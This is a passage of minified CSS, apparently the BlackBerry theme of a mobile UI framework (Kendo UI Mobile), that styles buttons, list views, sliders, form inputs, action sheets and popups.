div.km-group-title{border-top-color:rgba(180,180,180,.3);border-bottom-color:#00aae7}.km-blackberry .km-scroll-header .km-group-title{background-color:#fff}.km-blackberry .km-list>li{border-bottom-color:rgba(180,180,180,.3)}.km-blackberry .km-filter-reset .km-clear,.km-blackberry .km-filter-wrap:before{color:#adadad}.km-blackberry .km-load-more .km-icon,.km-blackberry .km-scroller-pull .km-icon{color:#259fff}.km-blackberry .km-content .km-button .km-icon,.km-blackberry .km-content .km-buttongroup .km-button:active .km-icon,.km-blackberry .km-content .km-buttongroup .km-state-active .km-icon{color:#057fe4}.km-blackberry .km-listview-link .km-icon{color:#2a3235}.km-blackberry .km-button:active .km-icon,.km-blackberry .km-detail .km-icon,.km-blackberry .km-listview-link:active .km-icon,.km-blackberry .km-state-active .km-icon,.km-blackberry .km-tabstrip .km-icon{color:#eee}.km-blackberry .km-pages .km-current-page{background:rgba(150,150,150,.7)}.km-blackberry .k-slider .k-draghandle,.km-blackberry .k-slider .k-draghandle:hover{background-color:#eee;background-image:linear-gradient(to bottom,rgba(255,255,255,.6),rgba(255,255,255,0));box-shadow:inset 0 0 0 1px #fff,0 0 1px 1px rgba(0,0,0,.3)}.km-blackberry .k-slider .k-draghandle:active{background-color:#00aae7;box-shadow:0 0 1px 1px rgba(0,0,0,.3),0 0 0 .5em rgba(0,170,231,.2),0 0 .5em rgba(0,170,231,.6)}.km-blackberry .k-slider-selection{background:#0879c6;box-shadow:inset 0 4px 8px rgba(255,255,255,.3),inset 0 0 0 1px #005d9c}.km-blackberry .k-slider-track{background:#e7e3e7;box-shadow:inset 0 2px 4px rgba(0,0,0,.3)}.km-blackberry .km-touch-scrollbar{background-color:#777;border-color:rgba(255,255,255,.5)}.km-blackberry .km-load-more.km-scroller-refresh .km-icon,.km-blackberry .km-loader .km-loading-left,.km-blackberry .km-loading,.km-blackberry .km-scroller-pull.km-scroller-refresh .km-icon,.km-blackberry .km-scroller-refresh .km-loading-left{border-color:#000}.km-blackberry .km-loader h1,.km-blackberry .km-scroller-pull .km-icon{color:#000}.km-blackberry .k-dropdown,.km-blackberry input[type=color],.km-blackberry input[type=date],.km-blackberry input[type=datetime-local],.km-blackberry input[type=datetime],.km-blackberry input[type=email],.km-blackberry input[type=month],.km-blackberry input[type=number],.km-blackberry input[type=password],.km-blackberry input[type=search],.km-blackberry input[type=tel],.km-blackberry input[type=text]:not(.k-input),.km-blackberry input[type=time],.km-blackberry input[type=url],.km-blackberry input[type=week],.km-blackberry select:not([multiple]),.km-blackberry textarea{border-color:rgba(27,27,27,.3);background:rgba(27,27,27,.03)}.km-blackberry .k-dropdown .k-dropdown-wrap{border-color:rgba(27,27,27,.3)}.km-blackberry input[type=email],.km-blackberry input[type=number],.km-blackberry input[type=password],.km-blackberry input[type=search],.km-blackberry input[type=tel],.km-blackberry input[type=text]:not(.k-input),.km-blackberry input[type=url],.km-blackberry textarea{box-shadow:inset 0 1px 1px rgba(180,180,180,.3)}.km-blackberry input[type=email]:focus,.km-blackberry input[type=number]:focus,.km-blackberry input[type=password]:focus,.km-blackberry input[type=search]:focus,.km-blackberry input[type=tel]:focus,.km-blackberry input[type=text]:not(.k-input):focus,.km-blackberry input[type=url]:focus,.km-blackberry textarea:focus{border-color:#00aae7}.km-blackberry .k-dropdown-wrap,.km-blackberry input[type=color],.km-blackberry input[type=date],.km-blackberry input[type=datetime-local],.km-blackberry input[type=datetime],.km-blackberry input[type=month],.km-blackberry input[type=time],.km-blackberry input[type=week],.km-blackberry select:not([multiple]){background:transparent 100% 0 no-repeat;background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.1));background-size:1.8em 100%,auto;background:-webkit-calc(100% - 5px) 50% no-repeat url([data-uri]),-webkit-gradient(linear,0 0,0 100%,from(rgba(0,0,0,0)),to(rgba(0,0,0,.1))) transparent;-webkit-background-size:auto 90%,auto}.km-blackberry .k-dropdown .k-state-focused,.km-blackberry input[type=color]:active,.km-blackberry input[type=color]:focus,.km-blackberry input[type=date]:active,.km-blackberry input[type=date]:focus,.km-blackberry input[type=datetime-local]:active,.km-blackberry input[type=datetime-local]:focus,.km-blackberry input[type=datetime]:active,.km-blackberry input[type=datetime]:focus,.km-blackberry input[type=month]:active,.km-blackberry input[type=month]:focus,.km-blackberry input[type=time]:active,.km-blackberry input[type=time]:focus,.km-blackberry input[type=week]:active,.km-blackberry input[type=week]:focus,.km-blackberry select:not([multiple]):focus{color:#fff;background-color:#00aae7;background:-webkit-calc(100% - 5px) 50% no-repeat url([data-uri]),-webkit-gradient(linear,0 0,0 100%,from(rgba(0,0,0,0)),to(rgba(0,0,0,.1))),#00aae7;-webkit-background-size:auto 90%,auto}.km-blackberry .k-dropdown .k-state-focused .k-input{color:#fff}.km-blackberry select:not([multiple]):focus option{color:#000;background-color:#fff}.km-blackberry .km-shim{background:rgba(27,27,27,.3)}.km-blackberry .km-popup .k-item{color:#000;background:#fff}.km-blackberry .km-popup .k-state-focused,.km-blackberry .km-popup .k-state-hover,.km-blackberry .km-popup .k-state-selected{color:#fff;background:#00aae7;background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.2))}.km-blackberry .km-popup .k-state-hover{background-color:rgba(0,170,231,.8)}.km-blackberry .km-popup .k-list-container{background:#fff;border-color:#777}.km-blackberry .k-dropdown.k-state-border-up{background-image:linear-gradient(to bottom,#777,#777 10%,transparent 10%,top,#777,#777 10%,transparent 10%,top,#fff,#fff 10%,transparent 10%)}.km-blackberry .k-dropdown.k-state-border-down{background-image:linear-gradient(to bottom,transparent 90%,#777 90%,#777,top,transparent 90%,#777 90%,#777,top,transparent 90%,#fff 90%,#fff)}.km-blackberry .km-popup .k-state-border-up{box-shadow:1px 1px 1px rgba(0,0,0,.3)}.km-blackberry .km-popup .k-state-border-down{box-shadow:1px 0 1px rgba(0,0,0,.3)}.km-blackberry .km-listview-label input[type=checkbox],.km-blackberry .km-listview-label input[type=radio]{border-color:rgba(0,0,0,.4);box-shadow:inset 0 0 2px 1px rgba(0,0,0,.2),0 1px 0 rgba(255,255,255,.3)}.km-blackberry .km-listview-label input[type=checkbox]:checked,.km-blackberry .km-listview-label input[type=radio]:checked{color:#fff;background-color:#00aae7}.km-blackberry.km-pane .km-listview-label input[type=checkbox]:after{text-shadow:0 1px 1px rgba(0,0,0,.2)}.km-root .km-blackberry.km-pane .km-listview-label input[type=radio]:checked:after{-webkit-background-clip:inherit;background-image:linear-gradient(to bottom,#fff,#f9f9f9 10%,#eee);box-shadow:0 1px 1px rgba(0,0,0,.7)}.km-blackberry.km-pane div.km-actionsheet-wrapper{background-color:#000}.km-blackberry.km-pane .km-actionsheet-title{color:#9a9a9a}.km-blackberry .km-actionsheet>li>a{color:#fff;border-color:rgba(180,180,180,.3)}.km-blackberry .km-actionsheet>li:nth-child(2)>a{border-top-color:rgba(180,180,180,.3)}.km-blackberry .km-pane{box-shadow:-3px 0 10px 1px rgba(0,0,0,.5)}.km-blackberry .k-overflow-wrapper div.km-actionsheet-wrapper,.km-blackberry .k-split-wrapper div.km-actionsheet-wrapper,.km-blackberry .km-popup.km-pane,.km-tablet .km-blackberry .km-actionsheet-wrapper:not(.km-actionsheet-phone){background:#015e98;box-shadow:0 0 15px rgba(0,0,0,.5),0 0 2px rgba(0,0,0,.5)}.km-blackberry .km-popup-arrow:after,.km-blackberry .km-popup-arrow:before{border-color:rgba(0,0,0,.5) transparent}.km-blackberry .km-down .km-popup-arrow:after,.km-blackberry .km-popup-arrow:after{border-color:#015e98 transparent}.km-blackberry .km-left .km-popup-arrow:after,.km-blackberry .km-right .km-popup-arrow:after{border-color:transparent #015e98}.km-blackberry .k-overflow-container.km-actionsheet,.km-blackberry .k-split-container.km-actionsheet,.km-blackberry .km-popup.km-pane .km-content,.km-tablet .km-blackberry :not(.km-actionsheet-phone)>.km-actionsheet{background-image:linear-gradient(to bottom,rgba(0,0,0,.2),rgba(0,0,0,0) 10%);border-color:rgba(255,255,255,.7)}.km-blackberry .km-modalview{background-color:#7185a2;box-shadow:0 0 15px rgba(0,0,0,.5),0 0 2px rgba(0,0,0,.5)}.km-blackberry .km-collapsible-content,.km-blackberry .km-collapsible-header{border-color:rgba(180,180,180,.3)}.km-blackberry input[type=file]:active,.km-blackberry input[type=file]:focus{color:#fff;background-color:rgba(0,0,0,.2)}.km-blackberry .km-button.km-state-active:before,.km-blackberry .km-button:active:before{box-shadow:inset 0 2px 3px rgba(0,0,0,.5),0 0 0 1px rgba(255,255,255,.2),inset 0 0 1000px rgba(0,0,0,.2)}.km-blackberry .km-detail.km-state-active,.km-blackberry .km-state-active .km-detail,.km-blackberry .km-state-active a.km-listview-link,.km-blackberry a.km-listview-link:active{box-shadow:inset 0 0 0 2px #00aae7;background:rgba(0,170,231,.5)}.km-blackberry .k-toolbar .km-buttongroup .km-state-active{box-shadow:inset 0 0 1000px rgba(0,0,0,.1)}.km-blackberry :not(.km-buttongroup)>.km-button.km-state-active .km-text,.km-blackberry :not(.km-buttongroup)>.km-button:active .km-text{top:1px}.km-blackberry .km-actionsheet>li>.km-state-active,.km-blackberry .km-actionsheet>li>a:active,.km-blackberry .km-actionsheet>li>a:focus,.km-blackberry .km-actionsheet>li>a:hover{background:#00aae7;color:#fff}.km-tablet .km-blackberry :not(.km-actionsheet-phone)>.km-actionsheet{background-color:#fff}.km-tablet .km-blackberry .km-popup-arrow:after{border-color:#cfd1d3 transparent}.km-tablet .km-blackberry .km-left .km-popup-arrow:after,.km-tablet .km-blackberry .km-right .km-popup-arrow:after{border-color:transparent #cfd1d3}.km-blackberry .k-overflow-container>li>a,.km-blackberry .k-split-container>li>a,.km-tablet .km-blackberry :not(.km-actionsheet-phone)>.km-actionsheet>li:not(.km-actionsheet-cancel)>a{color:#000}.km-tablet .km-blackberry :not(.km-actionsheet-phone)>.km-actionsheet>li:not(.km-actionsheet-cancel)>.km-state-active,.km-tablet .km-blackberry :not(.km-actionsheet-phone)>.km-actionsheet>li:not(.km-actionsheet-cancel)>a:active,.km-tablet .km-blackberry :not(.km-actionsheet-phone)>.km-actionsheet>li:not(.km-actionsheet-cancel)>a:focus,.km-tablet .km-blackberry :not(.km-actionsheet-phone)>.km-actionsheet>li:not(.km-actionsheet-cancel)>a:hover{color:#fff;background:#00aae7;background-image:linear-gradient(to bottom,rgba(255,255,255,.3),rgba(255,255,255,0))}.km-blackberry .km-required:after{color:#f44336}.km-blackberry .km-legend-button{color:#00aae7}.km-blackberry .km-checkbox-label:after,.km-blackberry .km-checkbox-label:before,.km-blackberry .km-icon-label,.km-blackberry .km-label-above,.km-blackberry .km-radio-label:after,.km-blackberry .km-radio-label:before{color:#999}.km-blackberry input.km-checkbox+.km-checkbox-label:before,.km-blackberry input.km-radio+.km-radio-label:before{color:#fff;border-color:rgba(0,0,0,.4);box-shadow:inset 0 0 2px 1px rgba(0,0,0,.2),0 1px 0 rgba(255,255,255,.3)}.km-blackberry input.km-checkbox:checked+.km-checkbox-label:before,.km-blackberry input.km-radio:checked+.km-radio-label:before{background-color:#00aae7;border-color:rgba(0,0,0,.4);box-shadow:inset 0 0 2px 1px rgba(0,0,0,.2),0 1px 0 rgba(255,255,255,.3)}.km-blackberry input.km-checkbox:checked+.km-checkbox-label:after{color:#fff}.km-blackberry input.km-radio:checked+.km-radio-label:after{-webkit-background-clip:inherit;background-image:linear-gradient(to bottom,#fff,#f9f9f9 10%,#eee);box-shadow:0 1px 1px rgba(0,0,0,.7)}.km-blackberry .km-list fieldset legend{box-shadow:0 2px 0 0 #00aae7}.km-blackberry .km-list .km-label-above .k-dropdown,.km-blackberry .km-list .km-label-above input[type=color],.km-blackberry .km-list .km-label-above input[type=date],.km-blackberry .km-list .km-label-above input[type=datetime-local],.km-blackberry .km-list .km-label-above input[type=datetime],.km-blackberry .km-list .km-label-above input[type=email],.km-blackberry .km-list .km-label-above input[type=file],.km-blackberry .km-list .km-label-above input[type=month],.km-blackberry .km-list .km-label-above input[type=number],.km-blackberry .km-list .km-label-above input[type=password],.km-blackberry .km-list .km-label-above input[type=search],.km-blackberry .km-list .km-label-above input[type=tel],.km-blackberry .km-list .km-label-above input[type=text]:not(.k-input),.km-blackberry .km-list .km-label-above input[type=time],.km-blackberry .km-list .km-label-above input[type=url],.km-blackberry .km-list .km-label-above input[type=week],.km-blackberry .km-list .km-label-above select:not([multiple]),.km-blackberry .km-list .km-label-above textarea{background:0 0;box-shadow:none}.km-blackberry .km-list fieldset>.k-dropdown-wrap,.km-blackberry .km-list fieldset>input[type=color],.km-blackberry .km-list fieldset>input[type=date],.km-blackberry .km-list fieldset>input[type=datetime-local],.km-blackberry .km-list fieldset>input[type=datetime],.km-blackberry .km-list fieldset>input[type=email],.km-blackberry .km-list fieldset>input[type=month],.km-blackberry .km-list fieldset>input[type=number],.km-blackberry .km-list fieldset>input[type=password],.km-blackberry .km-list fieldset>input[type=search],.km-blackberry .km-list fieldset>input[type=tel],.km-blackberry .km-list fieldset>input[type=text]:not(.k-input),.km-blackberry .km-list fieldset>input[type=time],.km-blackberry .km-list fieldset>input[type=url],.km-blackberry .km-list fieldset>input[type=week],.km-blackberry .km-list fieldset>select:not([multiple]),.km-blackberry .km-list fieldset>textarea{background:0 0}.km-blackberry .km-list fieldset .km-legend-button.km-invalid,.km-blackberry .km-list>li label.km-invalid,.km-blackberry .km-list>li label.km-invalid.km-required:after{color:#f9a825}.km-blackberry .km-invalid-msg{color:#fff;background:#f9a825}.km-blackberry .km-button,.km-blackberry .km-buttongroup{text-align:center;padding:.44em 1em;min-width:1em;background-color:transparent;border-width:1px;border-style:solid}.km-tablet .km-blackberry{font-size:1.2em}.km-tablet .km-blackberry .km-dialog-title,.km-tablet .km-blackberry .km-view-title{line-height:2.1em}.km-tablet .km-blackberry .km-content .km-button{padding:.5rem 2rem}.km-tablet .km-blackberry .km-content .km-buttongroup .km-button,.km-tablet .km-blackberry .km-footer>.km-buttongroup .km-button,.km-tablet .km-blackberry .km-header>.km-buttongroup .km-button{padding:.6rem 3rem}.km-tablet .km-blackberry .km-tabstrip .km-icon{margin:.5rem auto}.km-tablet .km-blackberry.km-vertical .km-tabstrip .km-icon{margin:.1rem auto .2rem}.km-tablet .km-blackberry .km-tabstrip .km-button{width:auto;min-width:7em;padding:.2em 1em}.km-tablet .km-blackberry.km-vertical .km-tabstrip .km-button{padding:.1em 1em}.km-tablet .km-blackberry :not(.km-actionsheet-phone)>.km-actionsheet{margin:0;padding:0;width:100%;height:100%;border-radius:0;box-shadow:none}.km-tablet .km-blackberry :not(.km-actionsheet-phone)>*>.km-actionsheet-title,.km-tablet .km-blackberry :not(.km-actionsheet-phone)>*>li.km-actionsheet-cancel{display:none}.km-tablet .km-blackberry :not(.km-actionsheet-phone)>.km-actionsheet>li:not(.km-actionsheet-cancel)>a{border-radius:0}.km-tablet .km-blackberry .km-detail .km-icon,.km-tablet .km-blackberry .km-detail .km-icon:after,.km-tablet .km-blackberry .km-detail .km-icon:before,.km-tablet .km-blackberry .km-detail:after,.km-tablet .km-blackberry .km-detail:before{line-height:1.5rem}.km-blackberry .km-button{margin-left:4px;margin-right:4px;box-shadow:none}.km-blackberry .km-button:before{content:"\a0";display:block;position:absolute;width:100%;height:100%;padding:0;top:-1px;left:-1px;background-color:inherit;border:inherit;border-radius:inherit;z-index:-1}.km-blackberry .km-button:before{z-index:0;display:none}.km-blackberry .km-button .km-text{position:relative}.km-blackberry .km-badge{min-width:1em;font-size:.7rem;border-radius:2rem}.km-blackberry .km-detail{line-height:.95rem;border-radius:.2rem}.km-root .km-blackberry .km-detail{width:1.35rem;height:1.4rem}.km-blackberry .km-detail .km-icon,.km-blackberry .km-detail .km-icon:after,.km-blackberry .km-detail .km-icon:before,.km-root .km-blackberry .km-detail:after,.km-root .km-blackberry .km-detail:before{line-height:1.4rem;text-align:center;top:0;left:0;width:100%;height:100%;vertical-align:middle}.km-blackberry .km-detail .km-icon:after,.km-blackberry .km-detail .km-icon:before{text-shadow:none}.km-blackberry .km-detail .km-icon:before,.km-root .km-blackberry .km-detail:before{display:block}.km-blackberry .km-detail .km-text{display:none}.km-blackberry .km-button.km-state-active:before,.km-blackberry .km-button:active:before{display:block}.km-blackberry .km-content .km-button:after{background-color:transparent}.km-blackberry .km-buttongroup{padding:.25em;border-radius:4px;border-collapse:separate;background-image:none;border-color:transparent}.km-blackberry .km-navbar .km-buttongroup{font-size:.8em;text-shadow:none;top:0;margin-top:.16em;height:auto;line-height:1.2em}.km-blackberry .km-buttongroup>.km-button{display:inline-block;border-right-width:1px;float:left;box-shadow:none}.km-blackberry .km-content .km-buttongroup>.km-button{margin:0 5px 0 0}.km-blackberry .km-buttongroup>.km-button:after,.km-blackberry .km-buttongroup>.km-button:before{display:none}.km-blackberry .km-content .km-buttongroup .km-button,.km-blackberry .km-footer>.km-buttongroup .km-button,.km-blackberry .km-header>.km-buttongroup .km-button{padding:.3em 1.5em}.km-root .km-blackberry .km-view .km-buttongroup>.km-state-active{border-radius:3px;background:0 0}.km-blackberry .km-buttongroup>.km-button:not(.km-state-active){border-color:transparent;background:0 0}.km-blackberry .km-buttongroup>.km-button:last-child{margin-right:0}.km-blackberry .km-view-title{visibility:visible}.km-blackberry .km-dialog-title,.km-blackberry .km-view-title{text-align:center;font-size:1.2em;line-height:2.4em;font-weight:700}.km-blackberry.km-vertical .km-view-title{line-height:2.6em}.km-blackberry .km-navbar [class*=item] .km-button,.km-blackberry .km-toolbar .km-button{margin-top:.44rem;margin-bottom:.44rem}.km-blackberry.km-vertical .km-navbar [class*=item] .km-button,.km-blackberry.km-vertical .km-toolbar .km-button{margin-top:.54rem;margin-bottom:.54rem}.km-blackberry.km-horizontal .km-no-title{padding-top:.2rem;padding-bottom:.2rem}.km-blackberry.km-vertical .km-no-title{padding-top:.3rem;padding-bottom:.3rem}.km-blackberry .k-toolbar{line-height:1.8em}.km-blackberry .k-toolbar .km-button{padding-top:3px;padding-bottom:3px}.km-blackberry .k-toolbar .km-buttongroup{padding:3px}.km-blackberry .k-toolbar .km-buttongroup .km-button{padding-top:1px;padding-bottom:1px;line-height:1.6em}.km-blackberry .k-split-button .km-arrowdown,.km-blackberry .k-toolbar .k-button-icon .km-icon,.km-blackberry .k-toolbar .k-button-icontext .km-icon{width:1em;height:1em;font-size:1.2em;margin-top:-7px;margin-bottom:-2px;vertical-align:middle}.km-blackberry .k-split-button .km-arrowdown{margin-left:2px;margin-right:1px}.km-blackberry .k-split-button .k-button-icontext{border-top-right-radius:0;border-bottom-right-radius:0}.km-blackberry .k-split-button-arrow{border-top-left-radius:0;border-bottom-left-radius:0}.km-blackberry .km-actionsheet.k-overflow-container>li>.km-button,.km-blackberry .km-actionsheet.k-split-container>li>.km-button{min-width:10em;text-align:center;font-size:1.1em;border:0;border-radius:0}.km-blackberry .km-actionsheet.k-split-container>li>.km-button{min-width:5em}.km-blackberry .k-overflow-wrapper .km-actionsheet-wrapper,.km-blackberry .k-split-wrapper .km-actionsheet-wrapper{padding:1px}.km-blackberry .k-overflow-wrapper .km-actionsheet-wrapper:before,.km-blackberry .k-split-wrapper .km-actionsheet-wrapper:before{display:none}html .km-blackberry .k-overflow-container.km-actionsheet>li,html .km-blackberry .k-split-container.km-actionsheet>li{margin-top:0;margin-bottom:0}.km-blackberry .k-overflow-container.km-actionsheet,.km-blackberry .k-split-container.km-actionsheet{border-top:0}.km-phone .km-blackberry .km-tabstrip{display:table;table-layout:fixed;border-collapse:separate;border-spacing:0}.km-phone .km-blackberry .km-tabstrip .km-button{display:table-cell}.km-blackberry .km-tabstrip{font-size:.7em;padding:0}.km-blackberry .km-tabstrip .km-button{border:0;margin:0;border-radius:0;background:0 0;padding:.1em .3em .4em;border-top:2px solid transparent;box-sizing:border-box}.km-root .km-blackberry .km-tabstrip .km-button:before{display:none}.km-blackberry .km-tabstrip .km-button.km-state-active+.km-button,.km-blackberry .km-tabstrip .km-button:active+.km-button,.km-blackberry .km-tabstrip .km-button:first-child{box-shadow:none}.km-blackberry .km-tabstrip .km-button.km-state-active,.km-blackberry .km-tabstrip .km-button:active{background:rgba(255,255,255,.1);border-top:2px solid #057fe4;box-shadow:0 1px 5px #000}.km-blackberry .km-tabstrip.km-vertical .km-button{padding:0 .7em}.km-blackberry .km-tabstrip .km-badge{text-indent:0}.km-blackberry .km-switch{width:6rem;height:2rem;line-height:2rem}.km-blackberry .km-switch-wrapper{display:none}.km-blackberry .km-switch-container{padding:1px 0 1px 1px;box-sizing:border-box;border-radius:3em;border-width:1px;border-style:solid}.km-blackberry .km-switch-handle{border-radius:2em;width:1.7em;height:1.7em;margin:0 4px 0 0}.km-blackberry .km-switch-label-off{left:1.7em}.km-blackberry .km-switch-label-on{left:-4.1em}.km-blackberry .km-switch-label-off,.km-blackberry .km-switch-label-on{text-transform:capitalize;text-shadow:none;width:240%;line-height:1.8em;vertical-align:middle}.km-blackberry .km-listgroupinset,.km-blackberry .km-listinset{margin:0}.km-blackberry .km-listview{margin:0}.km-blackberry div.km-group-title{margin-top:0;padding:.2em 0;border-top-width:1px;border-top-style:solid;border-bottom-width:2px;border-bottom-style:solid}.km-blackberry .km-list>li{font-size:1em;font-weight:400;line-height:2em;border-bottom-width:1px;border-bottom-style:solid;overflow:hidden}.km-blackberry .km-list .km-button{line-height:1.2em}.km-blackberry .km-group-title{color:#333;background:0 0;padding-top:.2em;line-height:inherit}.km-blackberry .km-list{margin-top:0}.km-blackberry .km-listview-link:after{display:none}.km-blackberry .km-list .km-item{height:56px}.km-blackberry .km-listview .km-switch{margin-top:-1em}.km-blackberry .km-listview-wrapper form .km-filter-wrap>input{font-size:1.2em;padding-left:1.8em;padding-right:1.8em}.km-blackberry .km-filter-wrap:before{margin:0 -1.3em 0 .3em}.km-blackberry .km-filter-reset{margin-left:-2em}.km-blackberry .km-filter-reset .km-clear:after{content:"\e038"}.km-blackberry .km-load-more,.km-blackberry .km-scroller-pull{font-size:1.4rem}.km-blackberry .km-load-more .km-icon,.km-blackberry .km-scroller-pull .km-icon{width:2.4rem;height:2.4rem;font-size:2.4rem}.km-blackberry .km-scroller-refresh .km-icon{width:2rem;height:2rem;font-size:2rem}.km-blackberry .km-pages{display:table;width:100%}.km-blackberry .km-pages li{display:table-cell;height:2px;background:0 0}.km-blackberry .k-slider .k-draghandle,.km-blackberry .k-slider .k-draghandle:hover{border:0;border-radius:5em}.km-blackberry .k-slider-horizontal .k-draghandle{top:-.34em}.km-blackberry .k-slider-vertical .k-draghandle{left:-.34em}.km-blackberry .k-slider-horizontal .k-slider-selection{top:0;height:100%}.km-blackberry .k-slider-track{border-width:1px}.km-blackberry .km-list .km-full-width-slider .k-slider-track{height:.6em;margin-top:0;border-width:0}.km-blackberry .k-slider-horizontal .k-slider-track{margin-top:.4em}.km-blackberry .k-dropdown,.km-blackberry input[type=color],.km-blackberry input[type=date],.km-blackberry input[type=datetime-local],.km-blackberry input[type=datetime],.km-blackberry input[type=email],.km-blackberry input[type=month],.km-blackberry input[type=number],.km-blackberry input[type=password],.km-blackberry input[type=search],.km-blackberry input[type=tel],.km-blackberry input[type=text]:not(.k-input),.km-blackberry input[type=time],.km-blackberry input[type=url],.km-blackberry input[type=week],.km-blackberry select:not([multiple]),.km-blackberry textarea{font-size:1em;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-style:solid;padding:.4em;outline:0;border-width:1px;border-radius:3px}.km-blackberry .k-dropdown,.km-phone .km-blackberry .km-list input[type=email] .km-phone .km-blackberry .km-list input[type=datetime],.km-phone .km-blackberry .km-list input[type=number],.km-phone .km-blackberry .km-list input[type=password],.km-phone .km-blackberry .km-list input[type=search],.km-phone .km-blackberry .km-list input[type=tel],.km-phone .km-blackberry .km-list input[type=text]:not(.k-input),.km-phone .km-blackberry .km-list input[type=url]{margin-top:-1em}.km-blackberry .k-dropdown,.km-phone .km-blackberry .km-list input[type=color],.km-phone .km-blackberry .km-list input[type=date],.km-phone .km-blackberry .km-list input[type=datetime-local],.km-phone .km-blackberry .km-list input[type=month],.km-phone .km-blackberry .km-list input[type=time],.km-phone .km-blackberry .km-list input[type=week],.km-phone .km-blackberry .km-list select:not([multiple]){margin-top:-1.2em}.km-blackberry .km-list .k-dropdown,.km-blackberry .km-list .k-slider,.km-blackberry .km-list input[type=color],.km-blackberry .km-list input[type=date],.km-blackberry .km-list input[type=datetime-local],.km-blackberry .km-list input[type=datetime],.km-blackberry .km-list input[type=email],.km-blackberry .km-list input[type=month],.km-blackberry .km-list input[type=number],.km-blackberry .km-list input[type=password],.km-blackberry .km-list input[type=search],.km-blackberry .km-list input[type=tel],.km-blackberry .km-list input[type=text]:not(.k-input),.km-blackberry .km-list input[type=time],.km-blackberry .km-list input[type=url],.km-blackberry .km-list input[type=week],.km-blackberry .km-list select:not([multiple]),.km-blackberry .km-list textarea{right:.8em}.km-root .km-blackberry .km-view .km-content .km-list input[type=file]{padding:.2em;outline:0;right:.8em;margin-top:-1.1em}.km-blackberry .k-dropdown{border:0;padding:0;width:10em;border-radius:0}.km-blackberry .k-dropdown .k-dropdown-wrap{display:block;padding:.05em 2em .05em .4em;border-style:solid;border-width:1px;border-radius:3px}.km-blackberry select:not([multiple]){min-width:6em;padding-right:2em}.km-blackberry input[type=email]:focus,.km-blackberry input[type=number]:focus,.km-blackberry input[type=password]:focus,.km-blackberry input[type=search]:focus,.km-blackberry input[type=tel]:focus,.km-blackberry input[type=text]:not(.k-input):focus,.km-blackberry input[type=url]:focus,.km-blackberry textarea:focus{border-width:2px;border-style:solid;padding:calc(.4em - 1px)}.km-blackberry .km-list .k-dropdown .k-input{background-color:transparent}.km-blackberry .km-listview-label input[type=checkbox]{margin-top:-.4em}.km-blackberry .km-listview-label input[type=checkbox],.km-blackberry .km-listview-label input[type=radio]{border-width:1px;border-style:solid;width:1.05em;height:1em;font-size:1.6em;border-radius:3px}.km-blackberry .km-listview-label input[type=radio],.km-blackberry .km-listview-label input[type=radio]:after{border-radius:2em}.km-blackberry .km-listview-label input[type=checkbox]:after,.km-blackberry .km-listview-label input[type=checkbox]:before,.km-blackberry .km-listview-label input[type=radio]:after{content:"\a0";display:block;left:0;width:100%;height:100%;position:absolute}.km-blackberry .km-listview-label input[type=radio]:after{position:relative;margin:20% auto;width:70%;height:70%}.km-blackberry .km-listview-label input[type=checkbox]:after{-webkit-transform:scale(.8,1);-ms-transform:scale(.8,1);transform:scale(.8,1);-webkit-transform-origin:25% 50%;-ms-transform-origin:25% 50%;transform-origin:25% 50%}.km-blackberry .km-listview-label input[type=radio]:checked:after{color:transparent}.km-blackberry .km-icon-label.km-required:after{margin-left:-.89em}.km-blackberry .km-label-above{font-size:.87em;padding-top:.65em;padding-bottom:2.4em}.km-blackberry fieldset .km-label-above{margin-top:0;padding-top:1.455em;padding-bottom:3.091em}.km-blackberry .km-list .km-label-above .k-dropdown-wrap,.km-blackberry .km-list .km-label-above input[type=color],.km-blackberry .km-list .km-label-above input[type=date],.km-blackberry .km-list .km-label-above input[type=datetime-local],.km-blackberry .km-list .km-label-above input[type=datetime],.km-blackberry .km-list .km-label-above input[type=email],.km-blackberry .km-list .km-label-above input[type=month],.km-blackberry .km-list .km-label-above input[type=number],.km-blackberry .km-list .km-label-above input[type=password],.km-blackberry .km-list .km-label-above input[type=search],.km-blackberry .km-list .km-label-above input[type=tel],.km-blackberry .km-list .km-label-above input[type=text]:not(.k-input),.km-blackberry .km-list .km-label-above input[type=time],.km-blackberry .km-list .km-label-above input[type=url],.km-blackberry .km-list .km-label-above input[type=week],.km-blackberry .km-list .km-label-above select:not([multiple]),.km-blackberry .km-list .km-label-above textarea{padding:0 .7em;margin-top:2px;border:none;right:0;font-size:1.2em}.km-blackberry .km-list fieldset{border:none;padding:0 1.61em;margin:-.5em -1.61em;margin-top:0}.km-blackberry .km-list fieldset>.k-dropdown-wrap,.km-blackberry .km-list fieldset>input[type=color],.km-blackberry .km-list fieldset>input[type=date],.km-blackberry .km-list fieldset>input[type=datetime-local],.km-blackberry .km-list fieldset>input[type=datetime],.km-blackberry .km-list fieldset>input[type=email],.km-blackberry .km-list fieldset>input[type=month],.km-blackberry .km-list fieldset>input[type=number],.km-blackberry .km-list fieldset>input[type=password],.km-blackberry .km-list fieldset>input[type=search],.km-blackberry .km-list fieldset>input[type=tel],.km-blackberry .km-list fieldset>input[type=text]:not(.k-input),.km-blackberry .km-list fieldset>input[type=time],.km-blackberry .km-list fieldset>input[type=url],.km-blackberry .km-list fieldset>input[type=week],.km-blackberry .km-list fieldset>select:not([multiple]),.km-blackberry .km-list fieldset>textarea{padding:1.23em 0 1.23em 0;margin:2px 0;border:none;outline:0}.km-blackberry .km-list fieldset legend{text-indent:0;margin:0 -1.61em;font-weight:400;padding:1.45em 1.61em .3em;width:100%;box-sizing:content-box;text-transform:uppercase}.km-blackberry .km-legend-button{font-size:.87em;text-transform:uppercase}.km-blackberry .km-list fieldset .km-inline-field{margin-top:0;margin-left:0;padding-left:1.61em}.km-blackberry .km-list fieldset .km-inline-field:first-of-type{padding-left:0}.km-blackberry .km-inline-field.km-label-above{margin-bottom:0}.km-blackberry .km-list .km-inline-field .k-dropdown-wrap,.km-blackberry .km-list .km-inline-field input[type=color],.km-blackberry .km-list .km-inline-field input[type=date],.km-blackberry .km-list .km-inline-field input[type=datetime-local],.km-blackberry .km-list .km-inline-field input[type=datetime],.km-blackberry .km-list .km-inline-field input[type=email],.km-blackberry .km-list .km-inline-field input[type=month],.km-blackberry .km-list .km-inline-field input[type=number],.km-blackberry .km-list .km-inline-field input[type=password],.km-blackberry .km-list .km-inline-field input[type=search],.km-blackberry .km-list .km-inline-field input[type=tel],.km-blackberry .km-list .km-inline-field input[type=text]:not(.k-input),.km-blackberry .km-list 